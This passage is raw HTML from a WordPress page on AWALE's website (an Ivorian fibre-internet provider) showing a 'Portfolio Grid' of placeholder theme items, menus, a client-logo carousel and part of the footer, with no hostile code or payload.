!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5665-css' href='https://www.awalecorp.ci/medias/elementor/css/post-5665.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.awalecorp.ci/medias/elementor/google-fonts/css/inter.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-415 wp-theme-consultio wp-child-theme-consultio-child redux-page  site-h16 body-default-font heading-default-font header-sticky  btn-type-gradient  fixed-footer  mobile-header-light elementor-default elementor-kit-7954 elementor-page elementor-page-415">
        <div id="page" class="site">
                <div id="ct-loadding" class="ct-loader style5">
                                <div class="ct-spinner5">
                      <div class="bounce1"></div>
                      <div class="bounce2"></div>
                      <div class="bounce3"></div>
                    </div>
                            </div>
    <header id="ct-masthead">
    <div id="ct-header-wrap" class="ct-header-layout16 fixed-height scroll-to-bottom is-sticky">
                    <div id="ct-header-top" class="ct-header-top7">
                <div class="container">
                    <div class="row">
                        <div class="ct-header-top-left">
                            <div class="ct-header-branding">
                                <div class="ct-header-branding-inner">
                                    <a class="logo-dark" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-light" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-mobile" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a>                                </div>
                            </div>
                        </div>
                                                    <div class="ct-header-holder">
                                                                    <div class="ct-header-info-item ct-header-call">
                                        <div class="h-item-icon">
                                            <i class="flaticon-telephone"></i>
                                        </div>
                                        <div class="h-item-meta">
                                            <label>Contact: </label>
                                            <span>+(225) 27 22 41 78 82</span>
                                        </div>
                                                                                    <a class="h-item-link" href="tel:+2252722417882"></a>
                                                                            </div>
                                                                                                    <div class="ct-header-info-item ct-header-email">
                                        <div class="h-item-icon">
                                            <i class="flaticonv3-envelope"></i>
                                        </div>
                                        <div class="h-item-meta">
                                            <label>Ecrivez-nous:</label>
                                            <span>contact@awalecorp.ci</span>
                                        </div>
                                                                                    <a class="h-item-link" href="mailto:contact@awalecorp.ci"></a>
                                                                            </div>
                                                                                                    <div class="ct-header-info-item ct-header-address">
                                        <div class="h-item-icon">
                                            <i class="flaticon-map"></i>
                                        </div>
                                        <div class="h-item-meta">
                                            <label>Cocody - Abidjan</label>
                                            <span>225 Rue J97 2 Plateaux vallons 1</span>
                                        </div>
                                                                                    <a class="h-item-link" href="#"></a>
                                                                            </div>
                                                            </div>
                                            </div>
                </div>
            </div>
                <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <div class="ct-header-branding-inner">
                            <a class="logo-dark" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-light" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-mobile" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a>                        </div>
                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="" title="" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt=""/></a>
                                    </div>
                                                                <ul id="menu-mymenu" class="ct-main-menu sub-hover children-plus clearfix"><li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7979"><a href="https://www.awalecorp.ci/"><span>Accueil</span></a></li>
<li id="menu-item-9102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9102"><a href="#"><span>Notre entreprise</span></a>
<ul class="sub-menu">
	<li id="menu-item-8192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8192"><a href="https://www.awalecorp.ci/notre-histoire/"><span>Notre histoire</span></a></li>
	<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a href="https://www.awalecorp.ci/nos-valeurs/"><span>Nos valeurs</span></a></li>
	<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://www.awalecorp.ci/notre-equipe/"><span>Notre équipe</span></a></li>
	<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.awalecorp.ci/nos-engagements-de-durabilite/"><span>Nos engagements de durabilité</span></a></li>
</ul>
</li>
<li id="menu-item-7982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7982"><a href="#"><span>Nos services</span></a>
<ul class="sub-menu">
	<li id="menu-item-8393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8393"><a href="https://www.awalecorp.ci/fibre-a-domicile/"><span>La fibre à domicile</span></a></li>
	<li id="menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8463"><a href="https://www.awalecorp.ci/fibre-au-breau/"><span>La fibre au bureau</span></a></li>
	<li id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://www.awalecorp.ci/interconnexion-de-sites/"><span>L&#8217;Interconnexion de sites</span></a></li>
	<li id="menu-item-8513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8513"><a href="https://www.awalecorp.ci/backbone-et-metro/"><span>Les Backbone et Metro</span></a></li>
	<li id="menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10675"><a href="https://www.awalecorp.ci/grille-tarifaire-2/"><span>Grille tarifaire</span></a></li>
</ul>
</li>
<li id="menu-item-8339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8339"><a href="https://www.awalecorp.ci/notre-couverture/"><span>Notre réseau</span></a></li>
<li id="menu-item-8937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><a href="#"><span>Nos références</span></a>
<ul class="sub-menu">
	<li id="menu-item-8942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8942"><a href="https://www.awalecorp.ci/references-clients/"><span>Nos références clients</span></a></li>
	<li id="menu-item-9831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://www.awalecorp.ci/nos-references-techniques/"><span>Nos références techniques</span></a></li>
</ul>
</li>
<li id="menu-item-9221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9221"><a href="https://www.awalecorp.ci/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-10273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10273"><a href="https://www.awalecorp.ci/contacts/"><span>Contact</span></a></li>
</ul>                                <div class="ct-header-holder ct-header-holder-mobile">
                                                                            <div class="ct-header-info-item ct-header-call">
                                            <div class="h-item-icon">
                                                <i class="flaticon-telephone"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>Contact: </label>
                                                <span>+(225) 27 22 41 78 82</span>
                                            </div>
                                                                                            <a class="h-item-link" href="tel:+2252722417882"></a>
                                                                                    </div>
                                                                                                                <div class="ct-header-info-item ct-header-email">
                                            <div class="h-item-icon">
                                                <i class="flaticonv3-envelope"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>Ecrivez-nous:</label>
                                                <span>contact@awalecorp.ci</span>
                                            </div>
                                                                                            <a class="h-item-link" href="mailto:contact@awalecorp.ci"></a>
                                                                                    </div>
                                                                                                                <div class="ct-header-info-item ct-header-address">
                                            <div class="h-item-icon">
                                                <i class="flaticon-map"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>Cocody - Abidjan</label>
                                                <span>225 Rue J97 2 Plateaux vallons 1</span>
                                            </div>
                                                                                            <a class="h-item-link" href="#"></a>
                                                                                    </div>
                                                                    </div>
                                                                    <div class="ct-header-button-mobile">
                                        <a class="btn" href="https://www.awalecorp.ci/faq/" target="_self">
                                            Foire aux questions                                            <i class="flaticonv3-next"></i>   
                                        </a>
                                    </div>
                                                            </div>
                        </nav>
                    </div>
                                            <div class="ct-header-meta">
                                                                                        <div class="header-right-item ct-header-button">
                                    <a class="btn btn-default btn-effect" href="https://www.awalecorp.ci/faq/" target="_self">
                                        Foire aux questions                                        <i class="flaticonv4-next"></i>        
                                    </a>
                                </div>
                                                    </div>
                                    </div>
                <div class="line-bottom"></div>
            </div>
            <div id="ct-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>    <div id="pagetitle" class="page-title bg-image ">
        <div class="container">
            <div class="page-title-inner">
                
                <div class="page-title-holder">
                                        <h1 class="page-title">Portfolio Grid</h1>                </div>

                            </div>
        </div>
    </div>
        <div id="content" class="site-content">
        	<div class="content-inner">
    <div class="container content-container">
        <div class="row content-row">
            <div id="primary"  class="content-area content-full-width col-12">
                <main id="main" class="site-main">
                    
<article id="post-415" class="post-415 page type-page status-publish hentry">
    <div class="entry-content clearfix">
        		<div data-elementor-type="wp-page" data-elementor-id="415" class="elementor elementor-415" data-elementor-post-type="page">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-934d137 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="934d137" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b2993d5" data-id="b2993d5" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-d7e414a elementor-widget elementor-widget-ct_heading" data-id="d7e414a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
					<div id="ct_heading-d7e414a" class="ct-heading h-align- sub- ct-heading-left item-st-line-left1">
	<div class="ct-inline-css"  data-css="
        ">
    </div>
        <h3 class="item--title st-line-left1 case-animate-time" data-wow-delay="ms">
                <span class="sp-main">
                            <i></i>
            
            Our client, global analytical techno company, wanted to build market.
            
                    </span>
            </h3>
</div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c5cb0c2" data-id="c5cb0c2" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-255149c elementor-widget elementor-widget-text-editor" data-id="255149c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>In this context, our approach was to build trusted and strategic relationships within key sectors, with the goal of advancing health, trade and business outcomes.</p>								</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-228c27a elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="228c27a" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf73b30" data-id="cf73b30" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-7856011 elementor-widget elementor-widget-ct_portfolio_grid" data-id="7856011" data-element_type="widget" data-widget_type="ct_portfolio_grid.default">
				<div class="elementor-widget-container">
					
<div id="ct_portfolio_grid-7856011" class="ct-grid ct-portfolio-grid1" data-layout="masonry" data-start-page="1" data-max-pages="2" data-total="12" data-perpage="8" data-next-link="https://www.awalecorp.ci/portfolio-grid/page/2/">
    <div class="ct-grid-overlay"></div>
            <div class="grid-filter-wrap">
            <span class="filter-item active" data-filter="*">All</span>
                                                            
                <span class="filter-item" data-filter=".ct-term-18">
                    Coaching                </span>
                                                            
                <span class="filter-item" data-filter=".ct-term-24">
                    Facilitation                </span>
                                                            
                <span class="filter-item" data-filter=".ct-term-40">
                    Stakeholder relations                </span>
                                                            
                <span class="filter-item" data-filter=".ct-term-41">
                    Strategy                </span>
                    </div>
    
    <div class="ct-grid-inner ct-grid-masonry row animate-time" data-gutter="15">
                            <div class="grid-item col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 ct-term-18">
                        <div class="grid-item-inner wow flipInY">
                            <div class="item--featured">
                                <img fetchpriority="high" decoding="async" class="disable-lazy no-lazyload " src="https://www.awalecorp.ci/medias/2019/11/theme-01-600x589.jpg" width="600" height="589" alt="theme-01" title="theme-01" />                            </div>
                            <div class="item--holder">
                                                                    <div class="item--meta">
                                                                                    <h3 class="item--title"><a href="https://www.awalecorp.ci/portfolio/business-growth/">Business Growth</a></h3>
                                                                                                                            <div class="item--category">
                                                <a href="https://www.awalecorp.ci/portfolio-category/coaching/" rel="tag">Coaching</a>                                            </div>
                                                                            </div>
                                                                            <div class="item--readmore">
                                            <a href="https://www.awalecorp.ci/portfolio/business-growth/">+</a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                                <div class="grid-item col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 ct-term-24">
                        <div class="grid-item-inner wow flipInY">
                            <div class="item--featured">
                                <img decoding="async" class="disable-lazy no-lazyload " src="https://www.awalecorp.ci/medias/2019/11/theme-02-600x589.jpg" width="600" height="589" alt="theme-02" title="theme-02" />                            </div>
                            <div class="item--holder">
                                                                    <a class="item--video ct-video-button" href="https://www.youtube.com/watch?v=SF4aHwxHtZ0"><i class="fac fac-play"></i></a>
                                                            </div>
                        </div>
                    </div>
                                                <div class="grid-item col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 ct-term-18">
                        <div class="grid-item-inner wow flipInY">
                            <div class="item--featured">
                                <img decoding="async" class="disable-lazy no-lazyload " src="https://www.awalecorp.ci/medias/2019/11/theme-03-600x589.jpg" width="600" height="589" alt="theme-03" title="theme-03" />                            </div>
                            <div class="item--holder">
                                                                    <div class="item--meta">
                                                                                    <h3 class="item--title"><a href="https://www.awalecorp.ci/portfolio/chan-agency/">Chan Agency</a></h3>
                                                                                                                            <div class="item--category">
                                                <a href="https://www.awalecorp.ci/portfolio-category/coaching/" rel="tag">Coaching</a>                                            </div>
                                                                            </div>
                                                                            <div class="item--readmore">
                                            <a href="https://www.awalecorp.ci/portfolio/chan-agency/">+</a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                                <div class="grid-item col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 ct-term-41">
                        <div class="grid-item-inner wow flipInY">
                            <div class="item--featured">
                                <img loading="lazy" decoding="async" class="disable-lazy no-lazyload " src="https://www.awalecorp.ci/medias/2019/11/theme-04-600x589.jpg" width="600" height="589" alt="theme-04" title="theme-04" />                            </div>
                            <div class="item--holder">
                                                                    <div class="item--meta">
                                                                                    <h3 class="item--title"><a href="https://www.awalecorp.ci/portfolio/data-analytics/">Data Analytics</a></h3>
                                                                                                                            <div class="item--category">
                                                <a href="https://www.awalecorp.ci/portfolio-category/strategy/" rel="tag">Strategy</a>                                            </div>
                                                                            </div>
                                                                            <div class="item--readmore">
                                            <a href="https://www.awalecorp.ci/portfolio/data-analytics/">+</a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                                <div class="grid-item col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 ct-term-24">
                        <div class="grid-item-inner wow flipInY">
                            <div class="item--featured">
                                <img loading="lazy" decoding="async" class="disable-lazy no-lazyload " src="https://www.awalecorp.ci/medias/2019/11/theme-05-600x589.jpg" width="600" height="589" alt="theme-05" title="theme-05" />                            </div>
                            <div class="item--holder">
                                                                    <div class="item--meta">
                                                                                    <h3 class="item--title"><a href="https://www.awalecorp.ci/portfolio/court-imperial/">Court Imperial</a></h3>
                                                                                                                            <div class="item--category">
                                                <a href="https://www.awalecorp.ci/portfolio-category/facilitation/" rel="tag">Facilitation</a>                                            </div>
                                                                            </div>
                                                                            <div class="item--readmore">
                                            <a href="https://www.awalecorp.ci/portfolio/court-imperial/">+</a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                                <div class="grid-item col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 ct-term-40">
                        <div class="grid-item-inner wow flipInY">
                            <div class="item--featured">
                                <img loading="lazy" decoding="async" class="disable-lazy no-lazyload " src="https://www.awalecorp.ci/medias/2019/11/theme-06-600x589.jpg" width="600" height="589" alt="theme-06" title="theme-06" />                            </div>
                            <div class="item--holder">
                                                                    <div class="item--meta">
                                                                                    <h3 class="item--title"><a href="https://www.awalecorp.ci/portfolio/revenue-growth/">Revenue Growth</a></h3>
                                                                                                                            <div class="item--category">
                                                <a href="https://www.awalecorp.ci/portfolio-category/stakeholder-relations/" rel="tag">Stakeholder relations</a>                                            </div>
                                                                            </div>
                                                                            <div class="item--readmore">
                                            <a href="https://www.awalecorp.ci/portfolio/revenue-growth/">+</a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                                <div class="grid-item col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 ct-term-18">
                        <div class="grid-item-inner wow flipInY">
                            <div class="item--featured">
                                <img loading="lazy" decoding="async" class="disable-lazy no-lazyload " src="https://www.awalecorp.ci/medias/2019/11/theme-07-600x589.jpg" width="600" height="589" alt="theme-07" title="theme-07" />                            </div>
                            <div class="item--holder">
                                                                    <div class="item--meta">
                                                                                    <h3 class="item--title"><a href="https://www.awalecorp.ci/portfolio/market-expansion/">Market Expansion</a></h3>
                                                                                                                            <div class="item--category">
                                                <a href="https://www.awalecorp.ci/portfolio-category/coaching/" rel="tag">Coaching</a>                                            </div>
                                                                            </div>
                                                                            <div class="item--readmore">
                                            <a href="https://www.awalecorp.ci/portfolio/market-expansion/">+</a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                                <div class="grid-item col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 ct-term-41">
                        <div class="grid-item-inner wow flipInY">
                            <div class="item--featured">
                                <img loading="lazy" decoding="async" class="disable-lazy no-lazyload " src="https://www.awalecorp.ci/medias/2019/11/theme-09-600x589.jpg" width="600" height="589" alt="theme-09" title="theme-09" />                            </div>
                            <div class="item--holder">
                                                                    <div class="item--meta">
                                                                                    <h3 class="item--title"><a href="https://www.awalecorp.ci/portfolio/financial-analysis/">Financial Analysis</a></h3>
                                                                                                                            <div class="item--category">
                                                <a href="https://www.awalecorp.ci/portfolio-category/strategy/" rel="tag">Strategy</a>                                            </div>
                                                                            </div>
                                                                            <div class="item--readmore">
                                            <a href="https://www.awalecorp.ci/portfolio/financial-analysis/">+</a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                                <div class="grid-sizer col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12"></div>
            </div>
                <div class="ct-load-more text-center wow flipInY" data-loadmore="{&quot;posttype&quot;:&quot;portfolio&quot;,&quot;startPage&quot;:1,&quot;maxPages&quot;:2,&quot;total&quot;:12,&quot;perpage&quot;:&quot;8&quot;,&quot;nextLink&quot;:&quot;https:\/\/www.awalecorp.ci\/portfolio-grid\/page\/2\/&quot;,&quot;source&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;limit&quot;:&quot;8&quot;,&quot;post_ids&quot;:&quot;&quot;,&quot;col_xl&quot;:3,&quot;col_lg&quot;:3,&quot;col_md&quot;:6,&quot;col_sm&quot;:6,&quot;col_xs&quot;:12,&quot;thumbnail_size&quot;:&quot;custom&quot;,&quot;thumbnail_custom_dimension&quot;:{&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;pagination_type&quot;:&quot;loadmore&quot;,&quot;show_title&quot;:&quot;true&quot;,&quot;show_category&quot;:&quot;true&quot;,&quot;show_button&quot;:&quot;true&quot;,&quot;ct_animate&quot;:&quot;wow flipInY&quot;,&quot;template_type&quot;:&quot;portfolio_layout1&quot;,&quot;tax&quot;:[&quot;portfolio-category&quot;,&quot;portfolio-category&quot;,&quot;portfolio-category&quot;,&quot;portfolio-category&quot;]}">
            <span class="btn btn-default">
                <i class="fac fac-redo"></i>
                Load more            </span>
        </div>
    </div>				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-50dc1332 elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="50dc1332" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7156578d" data-id="7156578d" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-782c88ec elementor-widget elementor-widget-ct_clients_list" data-id="782c88ec" data-element_type="widget" data-widget_type="ct_clients_list.default">
				<div class="elementor-widget-container">
					    <div class="ct-client1 ct-slick-slider style1">
        <div class="ct-clients-list-inner">
            <div class="ct-slick-carousel" data-arrows="" data-dots="" data-pauseOnHover="" data-autoplay="true" data-autoplaySpeed="8000" data-infinite="true" data-speed="800" data-colxs="2" data-colsm="3" data-colmd="4" data-collg="4" data-colxl="4" data-dir="false" data-slidesToScroll="1">
                                        <div class="slick-slide">
                            <div class="client-image wow zoomIn">
                                <a href="#">
                                    <img loading="lazy" decoding="async" width="169" height="35" src="https://www.awalecorp.ci/medias/2019/11/client-01.png" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image wow zoomIn">
                                <a href="#">
                                    <img loading="lazy" decoding="async" width="143" height="42" src="https://www.awalecorp.ci/medias/2019/11/client-02.png" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image wow zoomIn">
                                <a href="#">
                                    <img loading="lazy" decoding="async" width="166" height="38" src="https://www.awalecorp.ci/medias/2019/11/client-03.png" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image wow zoomIn">
                                <a href="#">
                                    <img loading="lazy" decoding="async" width="170" height="35" src="https://www.awalecorp.ci/medias/2019/11/client-04.png" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                            <div class="slick-slide">
                            <div class="client-image wow zoomIn">
                                <a href="#">
                                    <img loading="lazy" decoding="async" width="196" height="36" src="https://www.awalecorp.ci/medias/2019/12/client-05.png" class="ct-thumb-1 attachment-full" alt="" />                                                                    </a>
                            </div>
                        </div>
                                                </div>
        </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
        		</div>
		    </div><!-- .entry-content -->
</article><!-- #post-415 -->
                </main><!-- #main -->
            </div><!-- #primary -->

            
        </div>
    </div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="5665" class="elementor elementor-5665" data-elementor-post-type="footer">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-7c5ff25b elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="7c5ff25b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9afd5c4" data-id="9afd5c4" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-1ed169ab elementor-widget elementor-widget-ct_logo" data-id="1ed169ab" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
					    <div class="ct-logo ">
                    <img width="668" height="229" src="https://www.awalecorp.ci/medias/2021/10/logo-awale.png" class="attachment-full" alt="" />            </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d2db388 elementor-widget elementor-widget-ct_icon" data-id="6d2db388" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
					    <div class="ct-icon1 style3">
                                    <a href="https://www.linkedin.com/company/awale-corporation/" target="_blank">
                    <i aria-hidden="true" class="material zmdi zmdi-linkedin"></i>                                    </a>
                                                <a href="https://www.youtube.com/channel/UCMqKvpY_FoTpGYCDUFoHvQw" target="_blank">
                    <i aria-hidden="true" class="material zmdi zmdi-youtube-play"></i>                                    </a>
                        </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1099304c" data-id="1099304c" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-7518044 elementor-widget elementor-widget-ct_text_editor" data-id="7518044" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-7518044" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>225 Rue J97 2 Plateaux vallons 1<br />Cocody Abidjan Côte d’Ivoire</p>		
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-373ddcc2 elementor-widget elementor-widget-ct_link" data-id="373ddcc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style2 ">
        <div class="ct-link-items">
                                <li>
                        <a href="https://www.awalecorp.ci/notre-histoire/">
                            Notre entreprise                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/fibre-a-domicile/">
                            Nos services                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/notre-couverture/">
                            Notre réseau                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
